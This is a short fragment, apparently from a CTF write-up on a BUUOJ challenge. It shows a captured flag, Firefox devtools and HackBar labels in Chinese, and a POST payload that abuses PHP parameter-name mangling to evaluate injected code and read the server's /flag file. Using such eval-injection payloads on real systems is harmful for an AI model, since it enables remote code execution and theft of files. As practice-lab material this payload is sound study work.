 }
} string(43) "flag{82bc721a-8faf-4eed-b238-9f1264917b53} "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5f3a2224-85c8-4edd-8c30-3147108a4cab.node4.buuoj.cn:81//
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
password=114514&e[v.a.l=var_dump(file_get_contents($_POST['a']));&a=/flag